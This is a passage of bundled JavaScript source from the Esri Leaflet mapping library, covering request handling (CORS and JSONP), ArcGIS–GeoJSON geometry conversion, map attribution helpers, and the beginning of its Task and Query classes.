      // request is less  than 2000 characters and the browser does not support CORS, make a JSONP request
    } else if (requestLength <= 2000 && !Support.cors) {
      return jsonp(url, params, callback, context);

      // request is longer then 2000 characters and the browser does not support CORS, log a warning
    } else {
      warn(
        `a request to ${url} was longer then 2000 characters and this browser cannot make a cross-domain post request. Please use a proxy https://developers.arcgis.com/esri-leaflet/api-reference/request/`,
      );
      return;
    }

    return httpRequest;
  }

  function jsonp(url, params, callback, context) {
    window._EsriLeafletCallbacks = window._EsriLeafletCallbacks || {};
    const callbackId = `c${callbacks}`;
    params.callback = `window._EsriLeafletCallbacks.${callbackId}`;

    window._EsriLeafletCallbacks[callbackId] = function (response) {
      if (window._EsriLeafletCallbacks[callbackId] !== true) {
        let error;
        const responseType = Object.prototype.toString.call(response);

        if (
          !(
            responseType === "[object Object]" ||
            responseType === "[object Array]"
          )
        ) {
          error = {
            error: {
              code: 500,
              message: "Expected array or object as JSONP response",
            },
          };
          response = null;
        }

        if (!error && response.error) {
          error = response;
          response = null;
        }

        callback.call(context, error, response);
        window._EsriLeafletCallbacks[callbackId] = true;
      }
    };

    const script = leaflet.DomUtil.create("script", null, document.body);
    script.type = "text/javascript";
    script.src = `${url}?${serialize(params)}`;
    script.id = callbackId;
    script.onerror = function (error) {
      if (error && window._EsriLeafletCallbacks[callbackId] !== true) {
        // Can't get true error code: it can be 404, or 401, or 500
        const err = {
          error: {
            code: 500,
            message: "An unknown error occurred",
          },
        };

        callback.call(context, err);
        window._EsriLeafletCallbacks[callbackId] = true;
      }
    };
    leaflet.DomUtil.addClass(script, "esri-leaflet-jsonp");

    callbacks++;

    return {
      id: callbackId,
      url: script.src,
      abort() {
        window._EsriLeafletCallbacks._callback[callbackId]({
          code: 0,
          message: "Request aborted.",
        });
      },
    };
  }

  const get = Support.cors ? xmlHttpGet : jsonp;
  get.CORS = xmlHttpGet;
  get.JSONP = jsonp;

  function warn(...args) {
    if (console && console.warn) {
      console.warn.apply(console, args);
    }
  }

  // export the Request object to call the different handlers for debugging
  const Request = {
    request,
    get,
    post: xmlHttpPost,
  };

  /* @preserve
  * @terraformer/arcgis - v2.0.7 - MIT
  * Copyright (c) 2012-2021 Environmental Systems Research Institute, Inc.
  * Thu Jul 22 2021 13:58:30 GMT-0700 (Pacific Daylight Time)
  */
  /* Copyright (c) 2012-2019 Environmental Systems Research Institute, Inc.
   * Apache-2.0 */

  var edgeIntersectsEdge = function edgeIntersectsEdge(a1, a2, b1, b2) {
    var uaT = (b2[0] - b1[0]) * (a1[1] - b1[1]) - (b2[1] - b1[1]) * (a1[0] - b1[0]);
    var ubT = (a2[0] - a1[0]) * (a1[1] - b1[1]) - (a2[1] - a1[1]) * (a1[0] - b1[0]);
    var uB = (b2[1] - b1[1]) * (a2[0] - a1[0]) - (b2[0] - b1[0]) * (a2[1] - a1[1]);

    if (uB !== 0) {
      var ua = uaT / uB;
      var ub = ubT / uB;

      if (ua >= 0 && ua <= 1 && ub >= 0 && ub <= 1) {
        return true;
      }
    }

    return false;
  };
  var coordinatesContainPoint = function coordinatesContainPoint(coordinates, point) {
    var contains = false;

    for (var i = -1, l = coordinates.length, j = l - 1; ++i < l; j = i) {
      if ((coordinates[i][1] <= point[1] && point[1] < coordinates[j][1] || coordinates[j][1] <= point[1] && point[1] < coordinates[i][1]) && point[0] < (coordinates[j][0] - coordinates[i][0]) * (point[1] - coordinates[i][1]) / (coordinates[j][1] - coordinates[i][1]) + coordinates[i][0]) {
        contains = !contains;
      }
    }

    return contains;
  };
  var pointsEqual = function pointsEqual(a, b) {
    for (var i = 0; i < a.length; i++) {
      if (a[i] !== b[i]) {
        return false;
      }
    }

    return true;
  };
  var arrayIntersectsArray = function arrayIntersectsArray(a, b) {
    for (var i = 0; i < a.length - 1; i++) {
      for (var j = 0; j < b.length - 1; j++) {
        if (edgeIntersectsEdge(a[i], a[i + 1], b[j], b[j + 1])) {
          return true;
        }
      }
    }

    return false;
  };

  /* Copyright (c) 2012-2019 Environmental Systems Research Institute, Inc.
   * Apache-2.0 */

  var closeRing = function closeRing(coordinates) {
    if (!pointsEqual(coordinates[0], coordinates[coordinates.length - 1])) {
      coordinates.push(coordinates[0]);
    }

    return coordinates;
  }; // determine if polygon ring coordinates are clockwise. clockwise signifies outer ring, counter-clockwise an inner ring
  // or hole. this logic was found at http://stackoverflow.com/questions/1165647/how-to-determine-if-a-list-of-polygon-
  // points-are-in-clockwise-order

  var ringIsClockwise = function ringIsClockwise(ringToTest) {
    var total = 0;
    var i = 0;
    var rLength = ringToTest.length;
    var pt1 = ringToTest[i];
    var pt2;

    for (i; i < rLength - 1; i++) {
      pt2 = ringToTest[i + 1];
      total += (pt2[0] - pt1[0]) * (pt2[1] + pt1[1]);
      pt1 = pt2;
    }

    return total >= 0;
  }; // This function ensures that rings are oriented in the right directions
  // from http://jsperf.com/cloning-an-object/2

  var shallowClone = function shallowClone(obj) {
    var target = {};

    for (var i in obj) {
      // both arcgis attributes and geojson props are just hardcoded keys
      if (obj.hasOwnProperty(i)) {
        // eslint-disable-line no-prototype-builtins
        target[i] = obj[i];
      }
    }

    return target;
  };

  /* Copyright (c) 2012-2019 Environmental Systems Research Institute, Inc.
   * Apache-2.0 */

  var coordinatesContainCoordinates = function coordinatesContainCoordinates(outer, inner) {
    var intersects = arrayIntersectsArray(outer, inner);
    var contains = coordinatesContainPoint(outer, inner[0]);

    if (!intersects && contains) {
      return true;
    }

    return false;
  }; // do any polygons in this array contain any other polygons in this array?
  // used for checking for holes in arcgis rings


  var convertRingsToGeoJSON = function convertRingsToGeoJSON(rings) {
    var outerRings = [];
    var holes = [];
    var x; // iterator

    var outerRing; // current outer ring being evaluated

    var hole; // current hole being evaluated
    // for each ring

    for (var r = 0; r < rings.length; r++) {
      var ring = closeRing(rings[r].slice(0));

      if (ring.length < 4) {
        continue;
      } // is this ring an outer ring? is it clockwise?


      if (ringIsClockwise(ring)) {
        var polygon = [ring.slice().reverse()]; // wind outer rings counterclockwise for RFC 7946 compliance

        outerRings.push(polygon); // push to outer rings
      } else {
        holes.push(ring.slice().reverse()); // wind inner rings clockwise for RFC 7946 compliance
      }
    }

    var uncontainedHoles = []; // while there are holes left...

    while (holes.length) {
      // pop a hole off out stack
      hole = holes.pop(); // loop over all outer rings and see if they contain our hole.

      var contained = false;

      for (x = outerRings.length - 1; x >= 0; x--) {
        outerRing = outerRings[x][0];

        if (coordinatesContainCoordinates(outerRing, hole)) {
          // the hole is contained push it into our polygon
          outerRings[x].push(hole);
          contained = true;
          break;
        }
      } // ring is not contained in any outer ring
      // sometimes this happens https://github.com/Esri/esri-leaflet/issues/320


      if (!contained) {
        uncontainedHoles.push(hole);
      }
    } // if we couldn't match any holes using contains we can try intersects...


    while (uncontainedHoles.length) {
      // pop a hole off out stack
      hole = uncontainedHoles.pop(); // loop over all outer rings and see if any intersect our hole.

      var intersects = false;

      for (x = outerRings.length - 1; x >= 0; x--) {
        outerRing = outerRings[x][0];

        if (arrayIntersectsArray(outerRing, hole)) {
          // the hole is contained push it into our polygon
          outerRings[x].push(hole);
          intersects = true;
          break;
        }
      }

      if (!intersects) {
        outerRings.push([hole.reverse()]);
      }
    }

    if (outerRings.length === 1) {
      return {
        type: 'Polygon',
        coordinates: outerRings[0]
      };
    } else {
      return {
        type: 'MultiPolygon',
        coordinates: outerRings
      };
    }
  };

  var getId = function getId(attributes, idAttribute) {
    var keys = idAttribute ? [idAttribute, 'OBJECTID', 'FID'] : ['OBJECTID', 'FID'];

    for (var i = 0; i < keys.length; i++) {
      var key = keys[i];

      if (key in attributes && (typeof attributes[key] === 'string' || typeof attributes[key] === 'number')) {
        return attributes[key];
      }
    }

    throw Error('No valid id attribute found');
  };

  var arcgisToGeoJSON$1 = function arcgisToGeoJSON(arcgis, idAttribute) {
    var geojson = {};

    if (arcgis.features) {
      geojson.type = 'FeatureCollection';
      geojson.features = [];

      for (var i = 0; i < arcgis.features.length; i++) {
        geojson.features.push(arcgisToGeoJSON(arcgis.features[i], idAttribute));
      }
    }

    if (typeof arcgis.x === 'number' && typeof arcgis.y === 'number') {
      geojson.type = 'Point';
      geojson.coordinates = [arcgis.x, arcgis.y];

      if (typeof arcgis.z === 'number') {
        geojson.coordinates.push(arcgis.z);
      }
    }

    if (arcgis.points) {
      geojson.type = 'MultiPoint';
      geojson.coordinates = arcgis.points.slice(0);
    }

    if (arcgis.paths) {
      if (arcgis.paths.length === 1) {
        geojson.type = 'LineString';
        geojson.coordinates = arcgis.paths[0].slice(0);
      } else {
        geojson.type = 'MultiLineString';
        geojson.coordinates = arcgis.paths.slice(0);
      }
    }

    if (arcgis.rings) {
      geojson = convertRingsToGeoJSON(arcgis.rings.slice(0));
    }

    if (typeof arcgis.xmin === 'number' && typeof arcgis.ymin === 'number' && typeof arcgis.xmax === 'number' && typeof arcgis.ymax === 'number') {
      geojson.type = 'Polygon';
      geojson.coordinates = [[[arcgis.xmax, arcgis.ymax], [arcgis.xmin, arcgis.ymax], [arcgis.xmin, arcgis.ymin], [arcgis.xmax, arcgis.ymin], [arcgis.xmax, arcgis.ymax]]];
    }

    if (arcgis.geometry || arcgis.attributes) {
      geojson.type = 'Feature';
      geojson.geometry = arcgis.geometry ? arcgisToGeoJSON(arcgis.geometry) : null;
      geojson.properties = arcgis.attributes ? shallowClone(arcgis.attributes) : null;

      if (arcgis.attributes) {
        try {
          geojson.id = getId(arcgis.attributes, idAttribute);
        } catch (err) {// don't set an id
        }
      }
    } // if no valid geometry was encountered


    if (JSON.stringify(geojson.geometry) === JSON.stringify({})) {
      geojson.geometry = null;
    }

    if (arcgis.spatialReference && arcgis.spatialReference.wkid && arcgis.spatialReference.wkid !== 4326) {
      console.warn('Object converted in non-standard crs - ' + JSON.stringify(arcgis.spatialReference));
    }

    return geojson;
  };

  /* Copyright (c) 2012-2019 Environmental Systems Research Institute, Inc.
   * Apache-2.0 */
  // outer rings are clockwise, holes are counterclockwise
  // used for converting GeoJSON Polygons to ArcGIS Polygons

  var orientRings = function orientRings(poly) {
    var output = [];
    var polygon = poly.slice(0);
    var outerRing = closeRing(polygon.shift().slice(0));

    if (outerRing.length >= 4) {
      if (!ringIsClockwise(outerRing)) {
        outerRing.reverse();
      }

      output.push(outerRing);

      for (var i = 0; i < polygon.length; i++) {
        var hole = closeRing(polygon[i].slice(0));

        if (hole.length >= 4) {
          if (ringIsClockwise(hole)) {
            hole.reverse();
          }

          output.push(hole);
        }
      }
    }

    return output;
  }; // This function flattens holes in multipolygons to one array of polygons
  // used for converting GeoJSON Polygons to ArcGIS Polygons


  var flattenMultiPolygonRings = function flattenMultiPolygonRings(rings) {
    var output = [];

    for (var i = 0; i < rings.length; i++) {
      var polygon = orientRings(rings[i]);

      for (var x = polygon.length - 1; x >= 0; x--) {
        var ring = polygon[x].slice(0);
        output.push(ring);
      }
    }

    return output;
  };

  var geojsonToArcGIS$1 = function geojsonToArcGIS(geojson, idAttribute) {
    idAttribute = idAttribute || 'OBJECTID';
    var spatialReference = {
      wkid: 4326
    };
    var result = {};
    var i;

    switch (geojson.type) {
      case 'Point':
        result.x = geojson.coordinates[0];
        result.y = geojson.coordinates[1];

        if (geojson.coordinates[2]) {
          result.z = geojson.coordinates[2];
        }

        result.spatialReference = spatialReference;
        break;

      case 'MultiPoint':
        result.points = geojson.coordinates.slice(0);

        if (geojson.coordinates[0][2]) {
          result.hasZ = true;
        }

        result.spatialReference = spatialReference;
        break;

      case 'LineString':
        result.paths = [geojson.coordinates.slice(0)];

        if (geojson.coordinates[0][2]) {
          result.hasZ = true;
        }

        result.spatialReference = spatialReference;
        break;

      case 'MultiLineString':
        result.paths = geojson.coordinates.slice(0);

        if (geojson.coordinates[0][0][2]) {
          result.hasZ = true;
        }

        result.spatialReference = spatialReference;
        break;

      case 'Polygon':
        result.rings = orientRings(geojson.coordinates.slice(0));

        if (geojson.coordinates[0][0][2]) {
          result.hasZ = true;
        }

        result.spatialReference = spatialReference;
        break;

      case 'MultiPolygon':
        result.rings = flattenMultiPolygonRings(geojson.coordinates.slice(0));

        if (geojson.coordinates[0][0][0][2]) {
          result.hasZ = true;
        }

        result.spatialReference = spatialReference;
        break;

      case 'Feature':
        if (geojson.geometry) {
          result.geometry = geojsonToArcGIS(geojson.geometry, idAttribute);
        }

        result.attributes = geojson.properties ? shallowClone(geojson.properties) : {};

        if (geojson.id) {
          result.attributes[idAttribute] = geojson.id;
        }

        break;

      case 'FeatureCollection':
        result = [];

        for (i = 0; i < geojson.features.length; i++) {
          result.push(geojsonToArcGIS(geojson.features[i], idAttribute));
        }

        break;

      case 'GeometryCollection':
        result = [];

        for (i = 0; i < geojson.geometries.length; i++) {
          result.push(geojsonToArcGIS(geojson.geometries[i], idAttribute));
        }

        break;
    }

    return result;
  };

  const POWERED_BY_ESRI_ATTRIBUTION_STRING =
    'Powered by <a href="https://www.esri.com">Esri</a>';

  function geojsonToArcGIS(geojson, idAttr) {
    return geojsonToArcGIS$1(geojson, idAttr);
  }

  function arcgisToGeoJSON(arcgis, idAttr) {
    return arcgisToGeoJSON$1(arcgis, idAttr);
  }

  // convert an extent (ArcGIS) to LatLngBounds (Leaflet)
  function extentToBounds(extent) {
    // "NaN" coordinates from ArcGIS Server indicate a null geometry
    if (
      extent.xmin !== "NaN" &&
      extent.ymin !== "NaN" &&
      extent.xmax !== "NaN" &&
      extent.ymax !== "NaN"
    ) {
      const sw = leaflet.latLng(extent.ymin, extent.xmin);
      const ne = leaflet.latLng(extent.ymax, extent.xmax);
      return leaflet.latLngBounds(sw, ne);
    }
    return null;
  }

  // convert an LatLngBounds (Leaflet) to extent (ArcGIS)
  function boundsToExtent(bounds) {
    bounds = leaflet.latLngBounds(bounds);
    return {
      xmin: bounds.getSouthWest().lng,
      ymin: bounds.getSouthWest().lat,
      xmax: bounds.getNorthEast().lng,
      ymax: bounds.getNorthEast().lat,
      spatialReference: {
        wkid: 4326,
      },
    };
  }

  const knownFieldNames = /^(OBJECTID|FID|OID|ID)$/i;

  // Attempts to find the ID Field from response
  function _findIdAttributeFromResponse(response) {
    let result;

    if (response.objectIdFieldName) {
      // Find Id Field directly
      result = response.objectIdFieldName;
    } else if (response.fields) {
      // Find ID Field based on field type
      for (let j = 0; j <= response.fields.length - 1; j++) {
        if (response.fields[j].type === "esriFieldTypeOID") {
          result = response.fields[j].name;
          break;
        }
      }
      if (!result) {
        // If no field was marked as being the esriFieldTypeOID try well known field names
        for (let j = 0; j <= response.fields.length - 1; j++) {
          if (response.fields[j].name.match(knownFieldNames)) {
            result = response.fields[j].name;
            break;
          }
        }
      }
    }
    return result;
  }

  // This is the 'last' resort, find the Id field from the specified feature
  function _findIdAttributeFromFeature(feature) {
    for (const key in feature.attributes) {
      if (key.match(knownFieldNames)) {
        return key;
      }
    }
  }

  function responseToFeatureCollection(response, idAttribute) {
    let objectIdField;
    const features = response.features || response.results;
    const count = features && features.length;

    if (idAttribute) {
      objectIdField = idAttribute;
    } else {
      objectIdField = _findIdAttributeFromResponse(response);
    }

    const featureCollection = {
      type: "FeatureCollection",
      features: [],
    };

    if (count) {
      for (let i = features.length - 1; i >= 0; i--) {
        const feature = arcgisToGeoJSON(
          features[i],
          objectIdField || _findIdAttributeFromFeature(features[i]),
        );
        featureCollection.features.push(feature);
      }
    }

    return featureCollection;
  }

  // trim url whitespace and add a trailing slash if needed
  function cleanUrl(url) {
    // trim leading and trailing spaces, but not spaces inside the url
    url = leaflet.Util.trim(url);

    // add a trailing slash to the url if the user omitted it
    if (url[url.length - 1] !== "/") {
      url += "/";
    }

    return url;
  }

  /* Extract url params if any and store them in requestParams attribute.
  	 Return the options params updated */
  function getUrlParams(options) {
    if (options.url.indexOf("?") !== -1) {
      options.requestParams = options.requestParams || {};
      const queryString = options.url.substring(options.url.indexOf("?") + 1);
      options.url = options.url.split("?")[0];
      options.requestParams = JSON.parse(
        `{"${decodeURI(queryString).replace(/"/g, '\\"').replace(/&/g, '","').replace(/=/g, '":"')}"}`,
      );
    }
    options.url = cleanUrl(options.url.split("?")[0]);
    return options;
  }

  function isArcgisOnline(url) {
    /* hosted feature services support geojson as an output format
  	utility.arcgis.com services are proxied from a variety of ArcGIS Server vintages, and may not */
    return /^(?!.*utility\.arcgis\.com).*\.arcgis\.com.*FeatureServer/i.test(url);
  }

  function geojsonTypeToArcGIS(geoJsonType) {
    let arcgisGeometryType;
    switch (geoJsonType) {
      case "Point":
        arcgisGeometryType = "esriGeometryPoint";
        break;
      case "MultiPoint":
        arcgisGeometryType = "esriGeometryMultipoint";
        break;
      case "LineString":
        arcgisGeometryType = "esriGeometryPolyline";
        break;
      case "MultiLineString":
        arcgisGeometryType = "esriGeometryPolyline";
        break;
      case "Polygon":
        arcgisGeometryType = "esriGeometryPolygon";
        break;
      case "MultiPolygon":
        arcgisGeometryType = "esriGeometryPolygon";
        break;
    }

    return arcgisGeometryType;
  }

  function calcAttributionWidth(map) {
    // either crop at 55px or user defined buffer
    return `${map.getSize().x - options.attributionWidthOffset}px`;
  }

  function setEsriAttribution(map) {
    if (!map.attributionControl) {
      return;
    }

    if (!map.attributionControl._esriAttributionLayerCount) {
      map.attributionControl._esriAttributionLayerCount = 0;
    }

    if (map.attributionControl._esriAttributionLayerCount === 0) {
      // Dynamically creating the CSS rules, only run this once per page load:
      if (!map.attributionControl._esriAttributionAddedOnce) {
        const hoverAttributionStyle = document.createElement("style");
        hoverAttributionStyle.type = "text/css";
        hoverAttributionStyle.innerHTML =
          ".esri-truncated-attribution:hover {white-space: normal;}";
        document
          .getElementsByTagName("head")[0]
          .appendChild(hoverAttributionStyle);

        // define a new css class in JS to trim attribution into a single line
        const attributionStyle = document.createElement("style");
        attributionStyle.type = "text/css";
        attributionStyle.innerHTML =
          ".esri-truncated-attribution {" +
          "vertical-align: -3px;" +
          "white-space: nowrap;" +
          "overflow: hidden;" +
          "text-overflow: ellipsis;" +
          "display: inline-block;" +
          "transition: 0s white-space;" +
          "transition-delay: 1s;" +
          `max-width: ${calcAttributionWidth(map)};` +
          "}";
        document.getElementsByTagName("head")[0].appendChild(attributionStyle);

        // update the width used to truncate when the map itself is resized
        map.on("resize", (e) => {
          if (map.attributionControl) {
            map.attributionControl._container.style.maxWidth =
              calcAttributionWidth(e.target);
          }
        });

        map.attributionControl._esriAttributionAddedOnce = true;
      }

      leaflet.DomUtil.addClass(
        map.attributionControl._container,
        "esri-truncated-attribution:hover",
      );
      leaflet.DomUtil.addClass(
        map.attributionControl._container,
        "esri-truncated-attribution",
      );
    }

    // Track the number of esri-leaflet layers that are on the map so we can know when we can remove the attribution (below in removeEsriAttribution)
    map.attributionControl._esriAttributionLayerCount =
      map.attributionControl._esriAttributionLayerCount + 1;
  }

  function getEsriAttributionHtmlString() {
    return POWERED_BY_ESRI_ATTRIBUTION_STRING;
  }

  function removeEsriAttribution(map) {
    if (!map.attributionControl) {
      return;
    }

    // Only remove the attribution if we're about to remove the LAST esri-leaflet layer (_esriAttributionLayerCount)
    if (
      map.attributionControl._esriAttributionLayerCount &&
      map.attributionControl._esriAttributionLayerCount === 1
    ) {
      leaflet.DomUtil.removeClass(
        map.attributionControl._container,
        "esri-truncated-attribution:hover",
      );
      leaflet.DomUtil.removeClass(
        map.attributionControl._container,
        "esri-truncated-attribution",
      );
    }
    map.attributionControl._esriAttributionLayerCount =
      map.attributionControl._esriAttributionLayerCount - 1;
  }

  function _setGeometry(geometry) {
    const params = {
      geometry: null,
      geometryType: null,
    };

    // convert bounds to extent and finish
    if (geometry instanceof leaflet.LatLngBounds) {
      // set geometry + geometryType
      params.geometry = boundsToExtent(geometry);
      params.geometryType = "esriGeometryEnvelope";
      return params;
    }

    // convert L.Marker > L.LatLng
    if (geometry.getLatLng) {
      geometry = geometry.getLatLng();
    }

    // convert L.LatLng to a geojson point and continue;
    if (geometry instanceof leaflet.LatLng) {
      geometry = {
        type: "Point",
        coordinates: [geometry.lng, geometry.lat],
      };
    }

    // handle L.GeoJSON, pull out the first geometry
    if (geometry instanceof leaflet.GeoJSON) {
      // reassign geometry to the GeoJSON value  (we are assuming that only one feature is present)
      geometry = geometry.getLayers()[0].feature.geometry;
      params.geometry = geojsonToArcGIS(geometry);
      params.geometryType = geojsonTypeToArcGIS(geometry.type);
    }

    // Handle L.Polyline and L.Polygon
    if (geometry.toGeoJSON) {
      geometry = geometry.toGeoJSON();
    }

    // handle GeoJSON feature by pulling out the geometry
    if (geometry.type === "Feature") {
      // get the geometry of the geojson feature
      geometry = geometry.geometry;
    }

    // confirm that our GeoJSON is a point, line or polygon
    if (
      geometry.type === "Point" ||
      geometry.type === "LineString" ||
      geometry.type === "Polygon" ||
      geometry.type === "MultiPolygon"
    ) {
      params.geometry = geojsonToArcGIS(geometry);
      params.geometryType = geojsonTypeToArcGIS(geometry.type);
      return params;
    }

    // warn the user if we havn't found an appropriate object
    warn(
      "invalid geometry passed to spatial query. Should be L.LatLng, L.LatLngBounds, L.Marker or a GeoJSON Point, Line, Polygon or MultiPolygon object",
    );
  }

  function _getAttributionData(url, map) {
    if (Support.cors) {
      request(
        url,
        {},
        leaflet.Util.bind((error, attributions) => {
          if (error) {
            return;
          }
          map._esriAttributions = [];
          for (let c = 0; c < attributions.contributors.length; c++) {
            const contributor = attributions.contributors[c];

            for (let i = 0; i < contributor.coverageAreas.length; i++) {
              const coverageArea = contributor.coverageAreas[i];
              const southWest = leaflet.latLng(
                coverageArea.bbox[0],
                coverageArea.bbox[1],
              );
              const northEast = leaflet.latLng(
                coverageArea.bbox[2],
                coverageArea.bbox[3],
              );
              map._esriAttributions.push({
                attribution: contributor.attribution,
                score: coverageArea.score,
                bounds: leaflet.latLngBounds(southWest, northEast),
                minZoom: coverageArea.zoomMin,
                maxZoom: coverageArea.zoomMax,
              });
            }
          }

          map._esriAttributions.sort((a, b) => b.score - a.score);

          // pass the same argument as the map's 'moveend' event
          const obj = { target: map };
          _updateMapAttribution(obj);
        }, this),
      );
    }
  }

  function _updateMapAttribution(evt) {
    const map = evt.target;
    const oldAttributions = map._esriAttributions;

    if (!map || !map.attributionControl) {
      return;
    }

    const attributionElement = map.attributionControl._container.querySelector(
      ".esri-dynamic-attribution",
    );

    if (attributionElement && oldAttributions) {
      let newAttributions = "";
      const bounds = map.getBounds();
      const wrappedBounds = leaflet.latLngBounds(
        bounds.getSouthWest().wrap(),
        bounds.getNorthEast().wrap(),
      );
      const zoom = map.getZoom();

      for (let i = 0; i < oldAttributions.length; i++) {
        const attribution = oldAttributions[i];
        const text = attribution.attribution;

        if (
          !newAttributions.match(text) &&
          attribution.bounds.intersects(wrappedBounds) &&
          zoom >= attribution.minZoom &&
          zoom <= attribution.maxZoom
        ) {
          newAttributions += `, ${text}`;
        }
      }

      newAttributions = `${getEsriAttributionHtmlString()} | ${newAttributions.substr(2)}`;
      attributionElement.innerHTML = newAttributions;
      attributionElement.style.maxWidth = calcAttributionWidth(map);

      map.fire("attributionupdated", {
        attribution: newAttributions,
      });
    }
  }

  const EsriUtil = {
    warn,
    cleanUrl,
    getUrlParams,
    isArcgisOnline,
    geojsonTypeToArcGIS,
    responseToFeatureCollection,
    geojsonToArcGIS,
    arcgisToGeoJSON,
    boundsToExtent,
    extentToBounds,
    calcAttributionWidth,
    setEsriAttribution,
    getEsriAttributionHtmlString,
    removeEsriAttribution,
    _setGeometry,
    _getAttributionData,
    _updateMapAttribution,
    _findIdAttributeFromFeature,
    _findIdAttributeFromResponse,
  };

  const Task = leaflet.Class.extend({
    options: {
      proxy: false,
      useCors: cors,
    },

    // Generate a method for each methodName:paramName in the setters for this task.
    generateSetter(param, context) {
      return leaflet.Util.bind(function (value) {
        this.params[param] = value;
        return this;
      }, context);
    },

    initialize(endpoint) {
      // endpoint can be either a url (and options) for an ArcGIS Rest Service or an instance of EsriLeaflet.Service
      if (endpoint.request && endpoint.options) {
        this._service = endpoint;
        leaflet.Util.setOptions(this, endpoint.options);
      } else {
        leaflet.Util.setOptions(this, endpoint);
        this.options.url = cleanUrl(endpoint.url);
      }

      // clone default params into this object
      this.params = leaflet.Util.extend({}, this.params || {});

      // generate setter methods based on the setters object implimented a child class
      if (this.setters) {
        for (const setter in this.setters) {
          const param = this.setters[setter];
          this[setter] = this.generateSetter(param, this);
        }
      }
    },

    token(token) {
      if (this._service) {
        this._service.authenticate(token);
      } else {
        this.params.token = token;
      }
      return this;
    },

    apikey(apikey) {
      return this.token(apikey);
    },

    // ArcGIS Server Find/Identify 10.5+
    format(boolean) {
      // use double negative to expose a more intuitive positive method name
      this.params.returnUnformattedValues = !boolean;
      return this;
    },

    request(callback, context) {
      if (this.options.requestParams) {
        leaflet.Util.extend(this.params, this.options.requestParams);
      }
      if (this._service) {
        return this._service.request(this.path, this.params, callback, context);
      }

      return this._request("request", this.path, this.params, callback, context);
    },

    _request(method, path, params, callback, context) {
      const url = this.options.proxy
        ? `${this.options.proxy}?${this.options.url}${path}`
        : this.options.url + path;

      if ((method === "get" || method === "request") && !this.options.useCors) {
        return Request.get.JSONP(url, params, callback, context);
      }

      return Request[method](url, params, callback, context);
    },
  });

  function task(options) {
    options = getUrlParams(options);
    return new Task(options);
  }

  const Query = Task.extend({
    setters: {
      offset: "resultOffset",
      limit: "resultRecordCount",
      fields: "outFields",
      precision: "geometryPrecision",
      featureIds: "objectIds",
      returnGeometry: "returnGeometry",
      returnM: "returnM",
      transform: "datumTransformation",
      token: "token",
    },

    path: "query",

    params: {
      returnGeometry: true,
      where: "1=1",
      outSR: 4326,
      outFields: "*",
    },

    // Returns a feature if its shape is wholly contained within the search geometry. Valid for all shape type combinations.
    within(geometry) {
      this._setGeometryParams(geometry);
      this.params.spatialRel = "esriSpatialRelContains"; // to the REST api this reads geometry **contains** layer
      return this;
    },

    // Returns a feature if any spatial relationship is found. Applies to all shape type combinations.
    intersects(geometry) {
      this._setGeometryParams(geometry);
      this.params.spatialRel = "esriSpatialRelIntersects";
      return this;
    },

    // Returns a feature if its shape wholly contains the search geometry. Valid for all shape type combinations.
    contains(geometry) {
      this._setGeometryParams(geometry);
      this.params.spatialRel = "esriSpatialRelWithin"; // to the REST api this reads geometry **within** layer
      return this;
    },

    // Returns a feature if the intersection of the interiors of the two shapes is not empty and has a lower dimension than the maximum dimension of the two shapes. Two lines that share an endpoint in common do not cross. Valid for Line/Line, Line/Area, Multi-point/Area, and Multi-point/Line shape type combinations.
    crosses(geometry) {
      this._setGeometryParams(geometry);
      this.params.spatialRel = "esriSpatialRelCrosses";
      return this;
    },

    // Returns a feature if the two shapes share a common boundary. However, the intersection of the interiors of the two shapes must be empty. In the Point/Line case, the point may touch an endpoint only of the line. Applies to all combinations except Point/Point.
    touches(geometry) {
      this._setGeometryParams(geometry);
      this.params.spatialRel = "esriSpatialRelTouches";
      return this;
    },

    // Returns a feature if the intersection of the two shapes results in an object of the same dimension, but different from both of the shapes. Applies to Area/Area, Line/Line, and Multi-point/Multi-point shape type combinations.
    overlaps(geometry) {
      this._setGeometryParams(geometry);
      this.params.spatialRel = "esriSpatialRelOverlaps";
      return this;
    },

    // Returns a feature if the envelope of the two shapes intersects.
    bboxIntersects(geometry) {
      this._setGeometryParams(geometry);
      this.params.spatialRel = "esriSpatialRelEnvelopeIntersects";
      return this;
    },

    // if someone can help decipher the ArcObjects explanation and translate to plain speak, we should mention this method in the doc
    indexIntersects(geometry) {
      this._setGeometryParams(geometry);
      this.params.spatialRel = "esriSpatialRelIndexIntersects"; // Returns a feature if the envelope of the query geometry intersects the index entry for the target geometry
      return this;
    },

    // only valid for Feature Services running on ArcGIS Server 10.3+ or ArcGIS Online
    nearby(latlng, radius) {
      latlng = leaflet.latLng(latlng);
      this.params.geometry = [latlng.lng, latlng.lat];
      this.params.geometryType = "esriGeometryPoint";
      this.params.spatialRel = "esriSpatialRelIntersects";
      this.params.units = "esriSRUnit_Meter";
      this.params.distance = radius;
      this.params.inSR = 4326;
      return this;
    },

    where(string) {
      // instead of converting double-quotes to single quotes, pass as is, and provide a more informative message if a 400 is encountered
      this.params.where = string;
      return this;
    },

    between(start, end) {
      this.params.time = [start.valueOf(), end.valueOf()];
      return this;
    },

    simplify(map, factor) {
      const mapWidth = Math.abs(
        map.getBounds().getWest() - map.getBounds().getEast(),
      );
      this.params.maxAllowableOffset = (mapWidth / map.getSize().y) * factor;
      return this;
    },

    orderBy(fieldName, order) {
      order = order || "ASC";
      this.params.orderByFields = this.params.orderByFields
        ? `${this.params.orderByFields},`
        : "";
      this.params.orderByFields += [fieldName, order].join(" ");
      return this;
    },

    run(callback, context) {
      this._cleanParams();

      // services hosted on ArcGIS Online and ArcGIS Server 10.3.1+ support requesting geojson directly
      if (
        this.options.isModern ||
        (isArcgisOnline(this.options.url) && this.options.isModern === undefined)
      ) {
        this.params.f = "geojson";

        return this.request(function (error, response) {
          this._trapSQLerrors(error);
          callback.call(context, error, response, response);
        }, this);

        // otherwise convert it in the callback then pass it on
      }
      return this.request(function (error, response) {
        this._trapSQLerrors(error);
        callback.call(
          context,
          error,
          response && responseToFeatureCollection(response),
          response,
        );
      }, this);
    },

    count(callback, context) {
      this._cleanParams();
      this.params.returnCountOnly = true;
      return this.request(function (error, response) {
        callback.call(this, error, response && response.count, response);
      }, context);
    },

    ids(callback, context) {
      this._cleanParams();
      this.params.returnIdsOnly = true;
      return this.request(function (error, response) {
        callback.call(this, error, response && response.objectIds, response);
      }, context);
    },

    // only valid for Feature Services running on ArcGIS Server 10.3+ or ArcGIS Online
    bounds(callback, context) {
      this._cleanParams();
      this.params.returnExtentOnly = true;
      return this.request((error, response) => {
        if (response && response.extent && extentToBounds(response.extent)) {
          callback.call(
            context,
            error,
            extentToBounds(response.extent),
            response,
          );
        } else {
          error = {
            message: "Invalid Bounds",
          };
